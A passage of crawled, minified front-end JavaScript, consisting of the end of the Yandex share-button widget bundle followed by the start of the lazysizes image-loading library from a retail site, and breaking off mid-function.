t=_.default.findInside(this._domNode,{block:"ya-share2",elem:"item",modName:"more"})[0],n=y.default.getRectRelativeToDocument(t),r=n.top,o=n.left,i=n.width,a=n.height;this._morePopupContainer.style.top=r+"px",this._morePopupContainer.style.left=o+"px",this._morePopupContainer.style.width=i+"px",this._morePopupContainer.style.height=a+"px"}this._morePopup.classList.toggle("ya-share2__popup_visible"),e.preventDefault(),e.stopPropagation()}},{key:"_onServiceClick",value:function(e,t,n){this._closePopup();var r=_.default.getMod(t,"service");if(r){var o=this._services.filter(function(e){return e.name===r})[0];if(o&&(this._options.get("hooks.onshare").call(this,o.name),!this._isDestroyed())){if(this.setCount(o.name),this.setTotalCount(),o.popupDimensions){var i=_.default.findInside(t,{block:"ya-share2",elem:"link"})[0];e.preventDefault(),e.stopPropagation(),d.open("ya-share2",i.href,o.popupDimensions)}var a=_.default.findInside(this._domNode,{block:"ya-share2",elem:"item"}),s=[].indexOf.call(a,t);n.getCounter().reachGoal("BUTTON_CLICK",{serviceName:r,buttonIndex:s})}}}},{key:"_onMetrikaInited",value:function(){C()}},{key:"setCount",value:function(e,t){if(this._options.get("theme.counter")){var n=_.default.findInside(this._domNode,{block:"ya-share2",elem:"item",modName:"service",modVal:e})[0];if(!n)return;var r=_.default.findInside(n,{block:"ya-share2",elem:"counter"})[0];if(!r)return;if(void 0===t){var o=parseInt(r.textContent||0,10);isNaN(o)&&(o=0),t=o+1}r.textContent=t,t>0&&r.classList.add("ya-share2__counter_visible")}}},{key:"setTotalCount",value:function(e){if(this._options.get("theme.totalCounter")){var t=_.default.findInside(this._domNode,{block:"ya-share2",elem:"item",modName:"total-counter",modVal:!0})[0];if(!t)return;var n=_.default.findInside(t,{block:"ya-share2",elem:"counter"})[0];if(!n)return;if(void 0===e){var r=parseInt(n.textContent||0,10);isNaN(r)&&(r=0),e=r+1}n.textContent=e,e>0&&t.classList.add("ya-share2__item_total-counter_visible")}}},{key:"isBare",value:function(){return Boolean(this._options.get("theme.bare"))}},{key:"_closePopup",value:function(){this._morePopup&&this._morePopup.classList.remove("ya-share2__popup_visible")}}]),e}();t.default=x}).call(t,n(12))},function(e,t,n){"use strict";function r(e,t){this._id=e,this._clearFn=t}var o="undefined"!=typeof global&&global||"undefined"!=typeof self&&self||window,i=Function.prototype.apply;t.setTimeout=function(){return new r(i.call(setTimeout,o,arguments),clearTimeout)},t.setInterval=function(){return new r(i.call(setInterval,o,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},r.prototype.unref=r.prototype.ref=function(){},r.prototype.close=function(){this._clearFn.call(o,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},n(71),t.setImmediate="undefined"!=typeof self&&self.setImmediate||"undefined"!=typeof global&&global.setImmediate||void 0,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||"undefined"!=typeof global&&global.clearImmediate||void 0},function(e,t,n){"use strict";(function(e){!function(t,n){function r(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var r={callback:e,args:t};return c[l]=r,s(l),l++}function o(e){delete c[e]}function i(e){var t=e.callback,r=e.args;switch(r.length){case 0:t();break;case 1:t(r[0]);break;case 2:t(r[0],r[1]);break;case 3:t(r[0],r[1],r[2]);break;default:t.apply(n,r)}}function a(e){if(u)setTimeout(a,0,e);else{var t=c[e];if(t){u=!0;try{i(t)}finally{o(e),u=!1}}}}if(!t.setImmediate){var s,l=1,c={},u=!1,p=t.document,f=Object.getPrototypeOf&&Object.getPrototypeOf(t);f=f&&f.setTimeout?f:t,"[object process]"==={}.toString.call(t.process)?function(){s=function(t){e.nextTick(function(){a(t)})}}():function(){if(t.postMessage&&!t.importScripts){var e=!0,n=t.onmessage;return t.onmessage=function(){e=!1},t.postMessage("","*"),t.onmessage=n,e}}()?function(){var e="setImmediate$"+Math.random()+"$",n=function(n){n.source===t&&"string"==typeof n.data&&0===n.data.indexOf(e)&&a(+n.data.slice(e.length))};t.addEventListener?t.addEventListener("message",n,!1):t.attachEvent("onmessage",n),s=function(n){t.postMessage(e+n,"*")}}():t.MessageChannel?function(){var e=new MessageChannel;e.port1.onmessage=function(e){a(e.data)},s=function(t){e.port2.postMessage(t)}}():p&&"onreadystatechange"in p.createElement("script")?function(){var e=p.documentElement;s=function(t){var n=p.createElement("script");n.onreadystatechange=function(){a(t),n.onreadystatechange=null,e.removeChild(n),n=null},e.appendChild(n)}}():function(){s=function(e){setTimeout(a,0,e)}}(),f.setImmediate=r,f.clearImmediate=o}}("undefined"==typeof self?"undefined"==typeof global?void 0:global:self)}).call(t,n(13))},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function i(e){var t=["nofollow"];return/^https?:/.test(e)&&t.push("noopener"),t.join(" ")}function a(e){function t(e){for(var t=arguments.length,n=Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];return(0,l.default)({block:"ya-share2",elem:e},r[e].apply(r,n))}var n=new u.default,r={container:function(e){var n=e.urls,r=e.theme,i=e.services,a=e.namespace;return{mods:{size:r.size},content:[t("list",r.direction,i,r.limit,n.content,r.copy,r.popupDirection,r.totalCounter)].concat(o([r.nonce&&t("iframe-style",r.nonce),t("iframe",n.frame,a,{inlineStyle:!r.nonce})].filter(function(){return r.counter||r.totalCounter})))}},list:function(e,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:n.length,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",i=arguments[4],a=arguments[5],s=arguments[6];!1===r&&(r=n.length);var l=n.slice(0,r),c=n.slice(r);return{tag:"ul",mods:{direction:e},content:[l.map(function(e){return t("item",e)}),s&&t("item_total-counter"),c.length>0&&t("item_more",c,o,i,a,e)]}},item:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{tag:"li",mods:{service:e.name},content:t("link",e)}},link:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=e.location,r=e.title,o=e.hasCounter;return{tag:"a",attrs:{href:n||"#",rel:n&&i(n),target:n&&"_blank",title:r},content:[t("badge",o),t("title",r)]}},badge:function(e){return{tag:"span",content:[t("icon"),e&&t("counter")]}},icon:function(){return{tag:"span"}},counter:function(){return{tag:"span"}},title:function(e){return{tag:"span",content:e}},item_more:function(e,n,r,o,i){return(0,l.default)(t("item"),{mods:{more:!0},content:[t("link_more"),t("popup",e,n,r,o,i)]})},link_more:function(){return(0,l.default)(t("link"),{mods:{more:!0},content:t("badge_more")})},badge_more:function(){return(0,l.default)(t("badge"),{mods:{more:!0},content:t("icon_more")})},icon_more:function(){return(0,l.default)(t("icon"),{mods:{more:!0}})},item_copy:function(e){return(0,l.default)(t("item"),{mods:{copy:!0},content:[t("link_copy"),t("input_copy",e)]})},"item_total-counter":function(){return(0,l.default)(t("item"),{mods:{"total-counter":!0},content:(0,l.default)(t("badge"),{content:[(0,l.default)(t("icon"),{mods:{"total-counter":!0}}),(0,l.default)(t("counter"),{mods:{"total-counter":!0,visible:!0}})]})})},link_copy:function(){return(0,l.default)(t("link"),{mods:{copy:!0},content:t("title",e.copyLink)})},input_copy:function(e){return{tag:"input",attrs:{value:e}}},popup:function(e,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"last",o=arguments[3],i=arguments[4],a=t("list","vertical",e);return"first"===r?a.content.unshift(t("item_copy",n)):"last"===r&&a.content.push(t("item_copy",n)),o="top"===o?"top":"bottom",i="vertical"===i?"vertical":"horizontal",{mods:{direction:o,"list-direction":i},content:a}},iframe:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=n.inlineStyle;return{tag:"iframe",attrs:{src:e+"?"+f.serializeParams({namespace:t}),style:r?"border: 0; display: none; position: absolute; left: -9999px;":null}}},"iframe-style":function(e){return{tag:"style",attrs:{nonce:e,scoped:!0},content:".ya-share2__iframe { border: 0; display: none; position: absolute; left: -9999px; }"}}};return{update:function(e,r){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];e.innerHTML=n.toHtml(t.apply(void 0,[r].concat(o(i))))}}}Object.defineProperty(t,"__esModule",{value:!0}),t.default=a;var s=n(1),l=r(s),c=n(73),u=r(c),p=n(2),f=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(p)},function(e,t,n){"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=function(){function e(){this._shortTags={};for(var e=0;e<t.length;e++)this._shortTags[t[e]]=1;this._optJsAttrName="onclick",this._optJsAttrIsJs=!0,this._optJsCls="i-bem",this._optJsElem=!0,this._optEscapeContent=!0,this._optNobaseMods=!1,this._optDelimElem="__",this._optDelimMod="_"}e.prototype={toHtml:function(e){this._buf="",this._html(e);var t=this._buf;return delete this._buf,t},_html:function(e){var t,s,l;if(!1!==e&&null!=e)if("object"!==(void 0===e?"undefined":r(e)))this._buf+=this._optEscapeContent?n(e):e;else if(Array.isArray(e))for(t=0,s=e.length;t<s;t++)!1!==(l=e[t])&&null!=l&&this._html(l);else{if(e.toHtml){var c=e.toHtml.call(this,e)||"";return void(this._buf+=c)}var u=!1!==e.bem;if(void 0!==e.tag&&!e.tag)return void(e.html?this._buf+=e.html:this._html(e.content));e.mix&&!Array.isArray(e.mix)&&(e.mix=[e.mix]);var p,f,d,h="",_="",v=!1;if(p=e.attrs)for(t in p)f=p[t],!0===f?_+=" "+t:!1!==f&&null!==f&&void 0!==f&&(_+=" "+t+'="'+o(f)+'"');if(u){var m=e.block+(e.elem?this._optDelimElem+e.elem:"");e.block&&(h=a(e,m,null,this._optNobaseMods,this._optDelimMod),e.js&&((d={})[m]=!0===e.js?{}:e.js));var y=this._optJsCls&&(this._optJsElem||!e.elem),g=e.mix;if(g&&g.length)for(t=0,s=g.length;t<s;t++){var b=g[t];if(b&&!1!==b.bem){var k=b.block||e.block||"",w=b.elem||(b.block?null:e.block&&e.elem),C=k+(w?this._optDelimElem+w:"");k&&(h+=a(b,C,m,this._optNobaseMods,this._optDelimMod),b.js&&((d=d||{})[C]=!0===b.js?{}:b.js,v=!0,y||(y=k&&this._optJsCls&&(this._optJsElem||!w))))}}if(d){y&&(h+=" "+this._optJsCls);var E=v||!0!==e.js?i(JSON.stringify(d)):'{"'+m+'":{}}';_+=" "+(e.jsAttr||this._optJsAttrName)+"='"+(this._optJsAttrIsJs?"return "+E:E)+"'"}}e.cls&&(h=(h?h+" ":"")+o(e.cls).trim());var x=e.tag||"div";this._buf+="<"+x+(h?' class="'+h+'"':"")+(_||""),this._shortTags[x]?this._buf+="/>":(this._buf+=">",e.html?this._buf+=e.html:this._html(e.content),this._buf+="</"+x+">")}}};var t="area base br col command embed hr img input keygen link menuitem meta param source track wbr".split(" "),n=e.prototype.xmlEscape=function(e){return(e+"").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;")},o=e.prototype.attrEscape=function(e){return(e+"").replace(/&/g,"&amp;").replace(/"/g,"&quot;")},i=e.prototype.jsAttrEscape=function(e){return(e+"").replace(/&/g,"&amp;").replace(/'/g,"&#39;")},a=function(e,t,n,r,o){var i,a,s,l="";if(n!==t&&(n&&(l+=" "),l+=t),i=e.elem&&e.elemMods||e.mods)for(s in i)((a=i[s])||0===a)&&(l+=" "+(r?o:t+o)+s+(!0===a?"":o+a));return l};return e}();e.exports=o},function(e,t,n){"use strict";function r(e){var t=document.createElement("a");t.href=e;var n=t.host;return t.href.replace(n,(0,o.toASCII)(n))}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(75)},function(e,t,n){"use strict";(function(e){var r,o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(i){function a(e){throw new RangeError(L[e])}function s(e,t){for(var n=e.length,r=[];n--;)r[n]=t(e[n]);return r}function l(e,t){var n=e.split("@"),r="";return n.length>1&&(r=n[0]+"@",e=n[1]),e=e.replace(M,"."),r+s(e.split("."),t).join(".")}function c(e){for(var t,n,r=[],o=0,i=e.length;o<i;)t=e.charCodeAt(o++),t>=55296&&t<=56319&&o<i?(n=e.charCodeAt(o++),56320==(64512&n)?r.push(((1023&t)<<10)+(1023&n)+65536):(r.push(t),o--)):r.push(t);return r}function u(e){return s(e,function(e){var t="";return e>65535&&(e-=65536,t+=D(e>>>10&1023|55296),e=56320|1023&e),t+=D(e)}).join("")}function p(e){return e-48<10?e-22:e-65<26?e-65:e-97<26?e-97:E}function f(e,t){return e+22+75*(e<26)-((0!=t)<<5)}function d(e,t,n){var r=0;for(e=n?U(e/F):e>>1,e+=U(e/t);e>R*j>>1;r+=E)e=U(e/R);return U(r+(R+1)*e/(e+T))}function h(e){var t,n,r,o,i,s,l,c,f,h,_=[],v=e.length,m=0,y=P,g=O;for(n=e.lastIndexOf(S),n<0&&(n=0),r=0;r<n;++r)e.charCodeAt(r)>=128&&a("not-basic"),_.push(e.charCodeAt(r));for(o=n>0?n+1:0;o<v;){for(i=m,s=1,l=E;o>=v&&a("invalid-input"),c=p(e.charCodeAt(o++)),(c>=E||c>U((C-m)/s))&&a("overflow"),m+=c*s,f=l<=g?x:l>=g+j?j:l-g,!(c<f);l+=E)h=E-f,s>U(C/h)&&a("overflow"),s*=h;t=_.length+1,g=d(m-i,t,0==i),U(m/t)>C-y&&a("overflow"),y+=U(m/t),m%=t,_.splice(m++,0,y)}return u(_)}function _(e){var t,n,r,o,i,s,l,u,p,h,_,v,m,y,g,b=[];for(e=c(e),v=e.length,t=P,n=0,i=O,s=0;s<v;++s)(_=e[s])<128&&b.push(D(_));for(r=o=b.length,o&&b.push(S);r<v;){for(l=C,s=0;s<v;++s)(_=e[s])>=t&&_<l&&(l=_);for(m=r+1,l-t>U((C-n)/m)&&a("overflow"),n+=(l-t)*m,t=l,s=0;s<v;++s)if(_=e[s],_<t&&++n>C&&a("overflow"),_==t){for(u=n,p=E;h=p<=i?x:p>=i+j?j:p-i,!(u<h);p+=E)g=u-h,y=E-h,b.push(D(f(h+g%y,0))),u=U(g/y);b.push(D(f(u,0))),i=d(n,m,r==o),n=0,++r}++n,++t}return b.join("")}function v(e){return l(e,function(e){return A.test(e)?h(e.slice(4).toLowerCase()):e})}function m(e){return l(e,function(e){return z.test(e)?"xn--"+_(e):e})}var y="object"==o(t)&&t&&!t.nodeType&&t,g="object"==o(e)&&e&&!e.nodeType&&e,b="object"==("undefined"==typeof global?"undefined":o(global))&&global;b.global!==b&&b.window!==b&&b.self!==b||(i=b);var k,w,C=2147483647,E=36,x=1,j=26,T=38,F=700,O=72,P=128,S="-",A=/^xn--/,z=/[^\x20-\x7E]/,M=/[\x2E\u3002\uFF0E\uFF61]/g,L={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},R=E-x,U=Math.floor,D=String.fromCharCode;if(k={version:"1.4.1",ucs2:{decode:c,encode:u},decode:h,encode:_,toASCII:m,toUnicode:v},"object"==o(n(14))&&n(14))void 0!==(r=function(){return k}.call(t,n,t,e))&&(e.exports=r);else if(y&&g)if(e.exports==y)g.exports=k;else for(w in k)k.hasOwnProperty(w)&&(y[w]=k[w]);else i.punycode=k}(void 0)}).call(t,n(76)(e))},function(e,t,n){"use strict";e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t,n){"use strict";function r(e,t,n){var r=""+e+Date.now(),i=o(n,2),a=i[0],s=i[1],l={scrollbars:1,resizable:1,menubar:0,toolbar:0,status:0,left:(screen.width-a)/2,top:(screen.height-s)/2,width:a,height:s},c=Object.keys(l).map(function(e){return e+"="+l[e]}).join(","),u=window.open(t,r,c);u&&u.focus()}Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,s=e[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&s.return&&s.return()}finally{if(o)throw i}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}();t.open=r},function(e,t,n){"use strict";var r,o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(i){function a(e){function t(e){return v.test(e)}function n(e){var t=v.exec(e);if(t){var n={block:t[1]||t[4]},r=t[5],o=t[2]||t[6];if(r&&(n.elem=r),o){var i=t[3]||t[7];n.modName=o,n.modVal=i||!0}return n}}function r(e){if(e&&e.block){var t=e.block;if(e.elem&&(t+=_.elem+e.elem),e.modName){var n=e.modVal;!n&&0!==n&&e.hasOwnProperty("modVal")||(t+=_.mod.name+e.modName),n&&!0!==n&&(t+=_.mod.val+n)}return t}}function o(e){if("string"==typeof e&&(e=n(e)),e&&e.block){var t=e.modName,r=t&&(e.modVal||!e.hasOwnProperty("modVal"));if(e.elem){if(r)return c.ELEM_MOD;if(!t)return c.ELEM}return r?c.BLOCK_MOD:t?void 0:c.BLOCK}}function i(e){return o(e)===c.BLOCK}function a(e){return o(e)===c.BLOCK_MOD}function u(e){return o(e)===c.ELEM}function f(e){return o(e)===c.ELEM_MOD}var d=s(e),h=JSON.stringify(d);if(p[h])return p[h];var _=d.delims,v=l(_,d.wordPattern),m={validate:t,typeOf:o,isBlock:i,isBlockMod:a,isElem:u,isElemMod:f,parse:n,stringify:r,elemDelim:_.elem,modDelim:_.mod.name,modValDelim:_.mod.val};return p[h]=m,m}function s(e){if(e||(e={}),"string"==typeof e){var t=u[e];if(!t)throw new Error("The `"+e+"` naming is unknown.");return t}var n=u.origin,r=n.delims,o=r.mod,i=e.mod||r.mod;return{delims:{elem:e.elem||r.elem,mod:"string"==typeof i?{name:i,val:i}:{name:i.name||o.name,val:i.val||i.name||o.val}},wordPattern:e.wordPattern||n.wordPattern}}function l(e,t){var n="("+t+")",r="(?:"+e.elem+"("+t+"))?",o="(?:"+e.mod.name+"("+t+"))?",i="(?:"+e.mod.val+"("+t+"))?",a=o+i;return new RegExp("^"+n+a+"$|^"+n+r+a+"$")}var c={BLOCK:"block",BLOCK_MOD:"blockMod",ELEM:"elem",ELEM_MOD:"elemMod"},u={origin:{delims:{elem:"__",mod:{name:"_",val:"_"}},wordPattern:"[a-zA-Z0-9]+(?:-[a-zA-Z0-9]+)*"},"two-dashes":{delims:{elem:"__",mod:{name:"--",val:"_"}},wordPattern:"[a-zA-Z0-9]+(?:-[a-zA-Z0-9]+)*"}},p={},f=!0,d=["validate","typeOf","isBlock","isBlockMod","isElem","isElemMod","parse","stringify","elemDelim","modDelim","modValDelim"],h=a();d.forEach(function(e){a[e]=h[e]}),"object"===o(t)&&(e.exports=a,f=!1),"object"===("undefined"==typeof modules?"undefined":o(modules))&&(modules.define("bem-naming",function(e){e(a)}),f=!1),void 0!==(r=function(e,t,n){n.exports=a}.call(t,n,t,e))&&(e.exports=r),f=!1,f&&(i.bemNaming=a)}("undefined"!=typeof window?window:global)},function(e,t,n){"use strict";function r(e){var t=document.createElement("input");return t.setAttribute("type","text"),t.setAttribute("value",e),t.style.position="absolute",t.style.left="-9999px",document.body.appendChild(t),t}function o(){try{return document.execCommand("copy")}catch(e){return!1}}function i(e,t){var n=r(e);n.select();var i=o();s.default.remove(n),i||t(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.copy=o,t.clip=i;var a=n(3),s=function(e){return e&&e.__esModule?e:{default:e}}(a)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){var n=(0,h.default)(!0,{},e,{contentByService:{}});return Object.keys(t).forEach(function(e){var r=t[e];Object.keys(r).forEach(function(t){var o="contentByService."+e+"."+t,i=r[t];v.default.set(n,o,i)})}),n}function a(e){var t={};return Object.keys(e).forEach(function(n){var r=n.split(":"),o=p(r,2),i=o[0],a=o[1],l=y[i]||y._defaults,c=l.group,u=l.type,f=s(u,e[n]),d=void 0;if(a){if("content"!==c)return;d="contentByService."+a+"."+i}else d=c+"."+i;v.default.set(t,d,f)}),t}function s(e,t){switch(e){case"boolean":return void 0!==t;default:return t}}function l(e,t){var n={};return Object.keys(e).forEach(function(r){var o=e[r];if("object"===(void 0===o?"undefined":u(o))&&null!==o)if("contentByService"===r){var i=o;Object.keys(i).forEach(function(e){var r=i[e];"object"===(void 0===o?"undefined":u(o))&&null!==o&&Object.keys(r).forEach(function(o){var i=r[o],a="contentByService."+e+"."+o;void 0===v.default.get(t,"content."+o)&&void 0===v.default.get(t,"contentByService."+e+"."+o)||v.default.set(n,a,i)})})}else{var a=o;Object.keys(a).forEach(function(e){var o=a[e],i=r+"."+e;void 0!==v.default.get(t,r+"."+e)&&v.default.set(n,i,o)})}}),n}function c(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=i(t,e),s=a(n),c=l(s,o),u=l(r,o);return new m(o,c,u)}Object.defineProperty(t,"__esModule",{value:!0}),t.Storage=void 0;var u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},p=function(){function e(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,s=e[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&s.return&&s.return()}finally{if(o)throw i}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),f=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();t.createSchema=i,t.fromDataset=a,t.applyWhitelist=l,t.default=c;var d=n(1),h=r(d),_=n(81),v=r(_),m=t.Storage=function(){function e(){o(this,e);for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];this._options=h.default.apply(void 0,[!0,{}].concat(n))}return f(e,[{key:"merge",value:function(e){(0,h.default)(!0,this._options,e)}},{key:"get",value:function(e,t){if(t&&e.match(/^content\./)){var n=e.replace(/^content\./,"contentByService."+t+"."),r=v.default.get(this._options,n);if(void 0!==r)return r}return v.default.get(this._options,e)}}]),e}(),y={_defaults:{group:"content",type:"string"},bare:{group:"theme",type:"boolean"},copy:{group:"theme",type:"string"},counter:{group:"theme",type:"boolean"},lang:{group:"theme",type:"string"},limit:{group:"theme",type:"string"},nonce:{group:"theme",type:"string"},popupPosition:{group:"theme",type:"string"},popupDirection:{group:"theme",type:"string"},services:{group:"theme",type:"string"},size:{group:"theme",type:"string"},direction:{group:"theme",type:"string"},totalCounter:{group:"theme",type:"boolean"}}},function(e,t,n){"use strict";function r(e){for(var t=e.split("."),n=[],r=0;r<t.length;r++){for(var o=t[r];"\\"===o[o.length-1]&&void 0!==t[r+1];)o=o.slice(0,-1)+".",o+=t[++r];n.push(o)}return n}var o=n(82);e.exports={get:function(e,t,n){if(!o(e)||"string"!=typeof t)return void 0===n?e:n;for(var i=r(t),a=0;a<i.length;a++){if(!Object.prototype.propertyIsEnumerable.call(e,i[a]))return n;if(void 0===(e=e[i[a]])||null===e){if(a!==i.length-1)return n;break}}return e},set:function(e,t,n){if(!o(e)||"string"!=typeof t)return e;for(var i=e,a=r(t),s=0;s<a.length;s++){var l=a[s];o(e[l])||(e[l]={}),s===a.length-1&&(e[l]=n),e=e[l]}return i},delete:function(e,t){if(o(e)&&"string"==typeof t)for(var n=r(t),i=0;i<n.length;i++){var a=n[i];if(i===n.length-1)return void delete e[a];if(e=e[a],!o(e))return}},has:function(e,t){if(!o(e)||"string"!=typeof t)return!1;for(var n=r(t),i=0;i<n.length;i++){if(!o(e))return!1;if(!(n[i]in e))return!1;e=e[n[i]]}return!0}}},function(e,t,n){"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};e.exports=function(e){var t=void 0===e?"undefined":r(e);return null!==e&&("object"===t||"function"===t)}}]);

--- FILE ---
content_type: application/javascript
request_url: https://perm.ekran-pod-vannu.ru/theme/js/lazysizes.min.js?v=2
body_size: 4834
content:
/*! lazysizes - v5.1.1 */ ! function(a, b) {
    var c = b(a, a.document);
    a.lazySizes = c, "object" == typeof module && module.exports && (module.exports = c)
}("undefined" != typeof window ? window : {}, function(a, b) {
    "use strict";
    var c, d;
    if (function() {
            var b, c = {
                lazyClass: "lazyload",
                loadedClass: "lazyloaded",
                loadingClass: "lazyloading",
                preloadClass: "lazypreload",
                errorClass: "lazyerror",
                autosizesClass: "lazyautosizes",
                srcAttr: "data-src",
                srcsetAttr: "data-srcset",
                sizesAttr: "data-sizes",
                minSize: 40,
                customMedia: {},
                init: !0,
                expFactor: 1.5,
                hFac: .8,
                loadMode: 2,
                loadHidden: !0,
                ricTimeout: 0,
                throttleDelay: 125
            };
            d = a.lazySizesConfig || a.lazysizesConfig || {};
            for (b in c) b in d || (d[b] = c[b])
        }(), !b || !b.getElementsByClassName) return {
        init: function() {},
        cfg: d,
        noSupport: !0
    };
    var e = b.documentElement,
        f = a.Date,
        g = a.HTMLPictureElement,
        h = "addEventListener",
        i = "getAttribute",
        j = a[h],
        k = a.setTimeout,
        l = a.requestAnimationFrame || k,
        m = a.requestIdleCallback,
        n = /^picture$/i,
        o = ["load", "error", "lazyincluded", "_lazyloaded"],
        p = {},
        q = Array.prototype.forEach,
        r = function(a, b) {
            return p[b] || (p[b] = new RegExp("(\\s|^)" + b + "(\\s|$)")), p[b].test(a[i]("class") || "") && p[b]
        },
        s = function(a, b) {
            r(a, b) || a.setAttribute("class", (a[i]("class") || "").trim() + " " + b)
        },
        t = function(a, b) {
            var c;
            (c = r(a, b)) && a.setAttribute("class", (a[i]("class") || "").replace(c, " "))
        },
        u = function(a, b, c) {
            var d = c ? h : "removeEventListener";
            c && u(a, b), o.forEach(function(c) {
                a[d](c, b)
            })
        },
        v = function(a, d, e, f, g) {
            var h = b.createEvent("Event");
            return e || (e = {}), e.instance = c, h.initEvent(d, !f, !g), h.detail = e, a.dispatchEvent(h), h
        },
        w = function(b, c) {
            var e;
            !g && (e = a.picturefill || d.pf) ? (c && c.src && !b[i]("srcset") && b.setAttribute("srcset", c.src), e({
                reevaluate: !0,
                elements: [b]
            })) : c && c.src && (b.src = c.src)
        },
        x = function(a, b) {
            return (getComputedStyle(a, null) || {})[b]
        },
        y = function(a, b, c) {
            for (c = c || a.offsetWidth; c < d.minSize && b && !a._lazysizesWidth;) c = b.offsetWidth, b = b.parentNode;
            return c
        },
        z = function() {
            var a, c, d = [],
                e = [],
                f = d,
                g = function() {
                    var b = f;
                    for (f = d.length ? e : d, a = !0, c = !1; b.length;) b.shift()();
                    a = !1
                },
                h = function(d, e) {
                    a && !e ? d.apply(this, arguments) : (f.push(d), c || (c = !0, (b.hidden ? k : l)(g)))
                };
            return h._lsFlush = g, h
        }(),
        A = function(a, b) {
            return b ? function() {
                z(a)
            } : function() {
                var b = this,
                    c = arguments;
                z(function() {
                    a.apply(b, c)
                })
            }
        },
        B = function(a) {
            var b, c = 0,
                e = d.throttleDelay,
                g = d.ricTimeout,
                h = function() {
                    b = !1, c = f.now(), a()
                },
                i = m && g > 49 ? function() {
                    m(h, {
                        timeout: g
                    }), g !== d.ricTimeout && (g = d.ricTimeout)
                } : A(function() {
                    k(h)
                }, !0);
            return function(a) {
                var d;
                (a = !0 === a) && (g = 33), b || (b = !0, d = e - (f.now() - c), d < 0 && (d = 0), a || d < 9 ? i() : k(i, d))
            }
        },
        C = function(a) {
            var b, c, d = 99,
                e = function() {
                    b = null, a()
                },
                g = function() {
                    var a = f.now() - c;
                    a < d ? k(g, d - a) : (m || e)(e)
                };
            return function() {
                c = f.now(), b || (b = k(g, d))
            }
        },
        D = function() {
            var g, l, m, o, p, y, D, F, G, H, I, J, K = /^img$/i,
                L = /^iframe$/i,
                M = "onscroll" in a && !/(gle|ing)bot/.test(navigator.userAgent),
                N = 0,
                O = 0,
                P = 0,
                Q = -1,
                R = function(a) {
                    P--, (!a || P < 0 || !a.target) && (P = 0)
                },
                S = function(a) {
                    return null == J && (J = "hidden" == x(b.body, "visibility")), J || "hidden" != x(a.parentNode, "visibility") && "hidden" != x(a, "visibility")
                },
                T = function(a, c) {
                    var d, f = a,
